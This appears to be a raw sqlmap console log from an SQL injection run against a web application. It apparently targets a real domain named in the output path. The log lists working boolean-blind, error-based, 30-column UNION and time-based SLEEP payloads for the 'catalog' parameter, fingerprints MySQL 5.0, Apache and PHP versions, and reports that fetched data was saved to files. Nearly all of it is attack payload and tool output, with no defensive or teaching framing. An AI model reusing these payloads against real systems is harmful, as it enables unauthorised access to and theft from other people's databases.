 F:\sqlmap-0.9\Sqlmap.Xiaomo.V0.3\Run.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: catalog
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catalog=102 AND 4695=4695&id=1853

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: catalog=102 AND (SELECT 6379 FROM(SELECT COUNT(*),CONCAT(0x3a766479
3a,(SELECT (CASE WHEN (6379=6379) THEN 1 ELSE 0 END)),0x3a626b6f3a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&id=1853

    Type: UNION query
    Title: MySQL UNION query (NULL) - 30 columns
    Payload: catalog=102 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a7664793a,0x
47766a5971694b524549,0x3a626b6f3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL#&id=1853

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: catalog=102 AND SLEEP(5)&id=1853
---
[17:15:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[17:15:06] [INFO] fetched data logged to text files under 'F:\sqlmap-0.9\SQLMAP~
1.3\Bin\output\crcbmc.crcc.cn'